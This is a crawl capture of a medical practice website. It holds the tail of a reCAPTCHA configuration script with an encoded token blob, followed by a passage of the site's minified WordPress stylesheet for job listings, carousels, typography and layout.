Xw7zDssOzw5PClsOMe3jDo01WbMKIw6ZTesOLw4HCrxkzw6rCnMORQyADw7YQEcKmdcOGwoRlbX/CqHMfbcOSJyLCvcKDPsOdaFHDllTDjMOOYlBVw4Jfw6rDlnLCmwfDkDnClcOPwq3Cr8KQJ8Ouw7BADMOTw6EUwq80F8OvDHPCowE9w5/[base64]/[base64]/PxTCv8KzVcKEw6TCmWtpJFnCmMO7Ww/CrSdqw4vDh8KWaj7DkcOHwopDwqNYAsOmM8KhdijCny3CgmYAw71NSk/[base64]/CkBfDocKAS8Kqw6jCjcKAw5FOaX3CgmHCr8OpwqDDuCkCNixYwowvUMKYw7lrfMOFwqFWwpRJUcOBFyFCw5HDksK8NcObw4wZYFjCpzzCizrCqF1eBj/ChS3Dt8OkXAUjw4NQw4jCoGtKHiJbScKYPxHCn8OnRsOtwo52dMOjw5UwwrzDo8OLw7shw6sSw5U5fMKbw7VuN0fDlH9fwognwq/CqcOYJx42U8ONMRjDgWnCi15YVmhCwqEkw5nCnBXCvzfDqV5twpLCm2LDnHd5wr8LwrvCtg/[base64]/DgsO9ZR5+w5/Dg1Ihfz1ne8KXw4dIdsO2wq7Ch3fDght0KMOFGR/Cj8OawprDscKpwrTDikBGWVsoBwtDFsKew5ReQ3LDvMK0HMKLS2PClhzCnRXCjcK6w5LCgyrDqcKzwqLCtcOGOsOJP8O2EHfCsyQTfcK9w5LDpsKwwobDmsKvw6JxwoVTw5zDksKjZMOJwpXDmWDDvcKAX33Dm8Ohw7g7GhrDssK4NcKoXMOdw6HDvMKpJB/[base64]/CqcOaAsKXwpDDtsO4dsOQwojCtHJYf0JfSDDCvMKow4tLCsKnBzNuwrHDk2DDnk3CpVMhNMKSw7EOBsKBwrYzw7TCtcOCOX7DuMKHWXjCtEHDiMOABcOiw4DCkR45wozChsKjwozDs8Orwp3Cpl5gEMOYDwtGw7DCmMOkwq3Dg8OAw5zDhcK/wpovw7dBSsK1w7HDuB0Fen0ow5UnK8KZwpvCvMKCw49xw7nCn8KUa8OowqbCqMOZRVbDtMKGwqkew60zw658S3MKwodpOjUKecK+TVHDiFs9KXsMw5rDr8OPbsODdMOIw7ogw6pMw6/DvcKQwq7CsMOKAxPDqgTDmTYRYjDCjsO0wr0cRihNw4zChEN9woTCjcK3DMKGwqsXw5EowpJRwrpIwpvDn1HDplLDjk3DgQTCrSYtMsOZFcKjfVrDpDPDmFt/[base64]/clhzw7rDgk3Dl3bCiirDqsOZ\x22],null,[\x22conf\x22,null,\x226Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,837],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://roshmfm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oqCZPvBNpPjmDY7HB8a2uT5Gt7RHWK02QTWZm/+F6Q0\\u003d\x22,1,0,null,1,1769904563955,0,0,[218,248,92,73,122],null,[104,212,152,239],\x22RC-OIS_HifgNnmUOg\x22,null,null,null,null,null,\x220dAFcWeA5W1QDJ3Kz1slrILSxlzeYnc575SWz4DQ4n00OPKdt680wqz4Eu50wzqjb0Upzjd6wJXnc5xI9YCcJUJ-htbg_YZJOEbw\x22,1769987364117]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-636324ee292ac5686429f3e0077478f8-stylesheet.css
body_size: 13232
content:
.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.rp4wp-related-job_listing>ul,ul.job_listings{border-top:1px solid #eee;margin:0;padding:0}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/plugins/wp-job-manager/assets/dist/images/ajax-loader.ea183bf2.gif") no-repeat center 32px;border-bottom:1px solid #eee;min-height:96px}.rp4wp-related-job_listing>ul.loading.nitro-lazy,ul.job_listings.loading.nitro-lazy{background:none !important}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{border-bottom:1px solid #eee;list-style:none outside;margin:0;padding:0}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{border-bottom:1px solid #eee;padding:1em}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{zoom:1;border:0;display:block;line-height:1.5em;overflow:hidden;padding:1em 1em 1em 2em;position:relative;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{box-shadow:none;float:left;height:42px;left:1em;margin-right:1em;position:absolute;vertical-align:middle;width:42px}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;line-height:1.5em;padding:0 0 0 42px;width:55%}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{font-size:inherit;line-height:inherit;margin:0;padding:0}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{color:#999;float:left;line-height:1.5em;padding:0 0 0 1em;text-align:left;width:25%}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{color:#999;float:right;line-height:1.5em;list-style:none outside;margin:0;padding:0 0 0 1em;text-align:right;width:20%}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{display:block;list-style:none outside;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .image{float:left}.widget ul.job_listings li.job_listing .image img{left:0;position:relative}.widget ul.job_listings li.job_listing .content{overflow:hidden}.widget ul.job_listings li.job_listing .position{float:none;padding:0;width:auto}.widget ul.job_listings li.job_listing ul.meta{float:none;margin:0;padding:0;text-align:left;width:auto}.widget ul.job_listings li.job_listing ul.meta li{display:inline;float:none;font-weight:400;margin:0 .5em 0 0;padding:0}.widget ul.job_listings li.job_listing ul.meta li:after{content:"‣";padding:0 0 0 .5em}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:""}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;padding:0;width:60%}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;font-size:.75em;line-height:2em;padding:0 0 0 1em;text-align:right;width:40%}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;font-size:.75em;line-height:2em;width:40%}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,svg,hr{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;font-weight:normal}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://roshmfm.com/wp-content/themes/rosh/dist/assets/sass/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.owl-carousel .owl-video-play-icon.nitro-lazy{background:none !important}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}h1{font-family:"Work Sans",sans-serif;color:#5744b9;font-weight:800;font-size:55px;line-height:65px;letter-spacing:0}h2{font-family:"Work Sans",sans-serif;color:#5744b9;font-weight:800;font-size:55px;line-height:65px;letter-spacing:0}h3{font-family:"Work Sans",sans-serif;color:#5744b9;font-size:30px;font-weight:700;line-height:32px;letter-spacing:0;margin-bottom:15px}h4,.h4{font-family:"Work Sans",sans-serif;color:#05001f;font-size:25px;font-weight:500;line-height:32px;letter-spacing:0}h5{font-family:"proxima-nova",sans-serif;color:#05001f;font-size:16px;font-weight:400;line-height:20px;letter-spacing:.5px}p{font-family:"proxima-nova",sans-serif;color:#05001f;font-size:16px;font-weight:400;line-height:29px;letter-spacing:0}.small-title{font-family:"proxima-nova",sans-serif;color:#05001f;font-size:13px;line-height:16px;letter-spacing:.52px;font-weight:800;text-transform:uppercase}.tc-wht{color:#fff}.tc-accent{color:#5744b9}.semi-bold{font-weight:600}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-synthesis:none;font-family:"proxima-nova",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;position:relative}body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}body.no-scroll{overflow:hidden}body.no-scroll:before{opacity:1}body.error404{height:100%}body .site-content{overflow:hidden}*:focus{outline:none}img{max-width:100%;height:auto;display:block}svg path{-webkit-mask:none;mask:none}a{text-decoration:none;color:#333;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}i{font-style:italic}strong{font-weight:700}.normal li label{vertical-align:text-top}.normal li:before{display:none}.text-white{color:#fff}.text-accent{color:#5744b9}.text-center{text-align:center}.btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px}.btn,section.form-section .form-wrap .gform_footer .gform_button,section.contact-section .form .gform_footer .gform_button{padding:20px 30px;font-family:"Work Sans",sans-serif;font-size:14px;font-weight:700;line-height:16px;text-align:center;border:2px solid transparent;border-radius:40px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn.default,section.form-section .form-wrap .gform_footer .default.gform_button,section.contact-section .form .gform_footer .gform_button{background:#5744b9;color:#fff;border-color:#5744b9}.btn.default:hover,section.form-section .form-wrap .gform_footer .default.gform_button:hover,section.contact-section .form .gform_footer .gform_button:hover{background:#372788;border-color:#372788}.btn.outline,section.form-section .form-wrap .gform_footer .outline.gform_button,section.contact-section .form .gform_footer .outline.gform_button{width:250px;color:#5744b9;font-size:16px;line-height:19px;background:#fff;border-color:#5744b9}.btn.outline:hover,section.form-section .form-wrap .gform_footer .outline.gform_button:hover,section.contact-section .form .gform_footer .outline.gform_button:hover{color:#c2b6ff;border-color:#c2b6ff}.btn.shadow,section.form-section .form-wrap .gform_footer .shadow.gform_button,section.contact-section .form .gform_footer .shadow.gform_button{border-color:#fff;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53)}.btn.shadow:hover,section.form-section .form-wrap .gform_footer .shadow.gform_button:hover,section.contact-section .form .gform_footer .shadow.gform_button:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}.btn.reverse,section.form-section .form-wrap .gform_footer .reverse.gform_button,section.contact-section .form .gform_footer .reverse.gform_button{background:#fff;color:#5744b9;font-size:16px;line-height:19px;letter-spacing:.64px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn.reverse:hover,section.form-section .form-wrap .gform_footer .reverse.gform_button:hover,section.contact-section .form .gform_footer .reverse.gform_button:hover{color:#fff;background:#372788}.btn.ultrasound-btn-dl,section.form-section .form-wrap .gform_footer .ultrasound-btn-dl.gform_button,section.contact-section .form .gform_footer .ultrasound-btn-dl.gform_button{background:#fff;color:#2a52d5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px}.btn.ultrasound-btn-dl svg,section.form-section .form-wrap .gform_footer .ultrasound-btn-dl.gform_button svg,section.contact-section .form .gform_footer .ultrasound-btn-dl.gform_button svg{margin-right:10px}.btn.ultrasound-btn-dl:hover,section.form-section .form-wrap .gform_footer .ultrasound-btn-dl.gform_button:hover,section.contact-section .form .gform_footer .ultrasound-btn-dl.gform_button:hover{color:#fff;background:#0e1b43}.btn.ultrasound-btn,section.form-section .form-wrap .gform_footer .gform_button,section.contact-section .form .gform_footer .ultrasound-btn.gform_button{background:#2a52d5;color:#fff;border:1px solid #2a52d5}.btn.ultrasound-btn:hover,section.form-section .form-wrap .gform_footer .gform_button:hover,section.contact-section .form .gform_footer .ultrasound-btn.gform_button:hover{border-color:#fff}.breadcrumbs{margin-bottom:80px}.breadcrumbs .breadcrumb{position:relative;padding-right:20px;margin-right:20px;color:rgba(29,24,56,.77);font-family:"proxima-nova",sans-serif;font-size:16px;line-height:29px;letter-spacing:.64px;font-weight:400}.breadcrumbs .breadcrumb:after{content:"";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:6px;height:10px;background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/line-arrow.svg") no-repeat center/contain}.breadcrumbs .breadcrumb:hover{text-decoration:underline}.breadcrumbs .breadcrumb:last-of-type{color:#5744b9}.breadcrumbs .breadcrumb:last-of-type:after{display:none}.container,.container-small{max-width:1600px;padding:80px 100px;margin:0 auto;width:100%;overflow:hidden}.container-large{max-width:100%;padding:100px;margin:0 auto;width:100%;overflow:hidden}.container-small{width:800px;max-width:100%;padding:50px;margin:0 auto}.lazyload-wrap img{opacity:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.lazyload-wrap img.lazyloaded{opacity:1}.fadeUp{opacity:0;top:50px;position:relative}.visible-mobile{display:none}.gform_button{-webkit-appearance:none;border-radius:0 !important}.gfield input,.gfield textarea{outline:none;border-radius:0 !important}.twenty{width:20%}.twenty-five{width:25%}.thirty{width:30%}.thirty-five{width:35%}.forty{width:40%}.forty-five{width:45%}.fifty{width:50%}.sixty{width:60%}.sixty-five{width:65%}.seventy{width:70%}.seventy-five{width:75%}.eighty{width:80%}.full{width:100%}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-sb{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-jc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-je{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-ac{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-as{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-ae{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bg-accent{background:#5744b9}.bg-exLightPurp{background:#fafafc}.bg-u-prim{background:#2a52d5}.bg-u-secondary{background:#0e1b43}ul:not(.menu):not(.gform_fields):not(.sub-menu):not(.menu-links){list-style:none}ul:not(.menu):not(.gform_fields):not(.sub-menu):not(.menu-links) li{position:relative;padding-left:20px;font-family:"proxima-nova",sans-serif;font-size:16px;line-height:29px;font-weight:400;color:#05001f}ul:not(.menu):not(.gform_fields):not(.sub-menu):not(.menu-links) li:before{content:"";position:absolute;top:7px;left:0;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid #5744b9}.divider{width:1400px;height:1px;background:#d8d8d8;margin:auto}.sidebar .appt-side,.sidebar .cta-side,.sidebar .provider-image{border-radius:5px}.sidebar .provider-image{-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);margin-bottom:40px;padding:30px}.sidebar .provider-image .btn,.sidebar .provider-image section.form-section .form-wrap .gform_footer .gform_button,section.form-section .form-wrap .gform_footer .sidebar .provider-image .gform_button,.sidebar .provider-image section.contact-section .form .gform_footer .gform_button,section.contact-section .form .gform_footer .sidebar .provider-image .gform_button,.sidebar .provider-image .btn-wrap{width:100%}.sidebar .appt-side{margin-bottom:70px;padding:30px}.sidebar .appt-side img{margin-bottom:40px;max-width:75px}.sidebar .appt-side h3{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d8d8d8}.sidebar .cta-side{-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4)}.sidebar .cta-side .image{background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/03/expecting_mother.jpg") no-repeat center/cover;height:200px}.sidebar .cta-side .text{padding:30px 20px;background:#fff;border-radius:5px}.sidebar .cta-side .text h3,.sidebar .cta-side .text p{margin-bottom:20px}.sidebar .blog-image{border-radius:5px;min-height:400px;margin-bottom:40px}section.hero,section.hero-video{background-size:cover !important;width:100%;min-height:300px;height:25vw;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden}section.hero h1,section.hero-video h1{font-size:65px;line-height:65px;color:#fff;letter-spacing:-.02em;margin-bottom:30px;font-weight:700;position:relative;text-align:center}section.hero h4,section.hero-video h4{color:#fff;margin-bottom:15px;font-size:15px}section.hero p,section.hero-video p{color:#fff;text-align:center}section.hero .btn-wrap .btn,section.hero .btn-wrap section.form-section .form-wrap .gform_footer .gform_button,section.form-section .form-wrap .gform_footer section.hero .btn-wrap .gform_button,section.hero .btn-wrap section.contact-section .form .gform_footer .gform_button,section.contact-section .form .gform_footer section.hero .btn-wrap .gform_button,section.hero-video .btn-wrap .btn,section.hero-video .btn-wrap section.form-section .form-wrap .gform_footer .gform_button,section.form-section .form-wrap .gform_footer section.hero-video .btn-wrap .gform_button,section.hero-video .btn-wrap section.contact-section .form .gform_footer .gform_button,section.contact-section .form .gform_footer section.hero-video .btn-wrap .gform_button{margin:0 auto}section.hero .hero-text,section.hero-video .hero-text{padding-left:100px;position:relative;z-index:1}section.hero .hero-text a,section.hero-video .hero-text a{opacity:0;color:#fff;margin-top:30px;font-size:12px;line-height:30px;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;text-decoration:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;top:10px;-webkit-transition:none;-o-transition:none;transition:none}section.hero .hero-text a svg,section.hero-video .hero-text a svg{margin-right:20px}section.hero .hero-text a svg .cls-1,section.hero-video .hero-text a svg .cls-1{fill:#fff}section.hero .container-large,section.hero-video .container-large{padding-top:0;padding-bottom:0}section.hero-video{height:800px;position:relative;overflow:hidden}section.hero-video .video-wrap{width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;z-index:-1;min-height:1200px}section.hero-video .video-wrap video.hero-video-bkg{min-width:100%;min-height:100%;height:auto;width:auto;position:absolute;top:0;left:0}section.hero-video .container-large{position:absolute}section.hero .internal-hero-image{width:100%;height:600px;position:absolute;top:100px;overflow:hidden}section.hero .internal-hero-image a.video-btn{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}section.hero .internal-hero-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-width:100%;min-height:100%;max-width:inherit;width:auto;height:auto}section.hero .internal-hero-image .background-video{min-height:100%;min-width:100%;height:auto;width:auto;position:absolute;left:0;top:0}section.hero .internal-hero-image .background-video video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}section.hero .internal-hero-image .background-video img{display:none}section.hero-slider{z-index:1}section.hero-slider .hero-bg{height:500px;padding:20px}section.hero-slider .hero-bg h1{color:#fff;text-align:center}section.hero-btn-section .container,section.hero-btn-section .container-small{padding-top:0;margin-top:-50px}section.hero-btn-section .location-services-buttons .btn-lg:nth-of-type(1){margin-right:40px}section.hero-btn-section .location-services-buttons .btn-lg{z-index:2;background:#fff;margin:0;padding:30px 30px 30px 40px;border-radius:5px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.hero-btn-section .location-services-buttons .btn-lg:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.hero-btn-section .location-services-buttons .btn-lg a{width:100%}section.hero-btn-section .hero-btn-title svg{margin-right:20px}section.hero-btn-section .hero-btn-sum p{max-width:420px}section.hero-btn-section .hero-btn-sum svg{margin-top:10px;min-width:32px;margin-left:20px}section.cta-bar-section{background:#5744b9}section.cta-bar-section 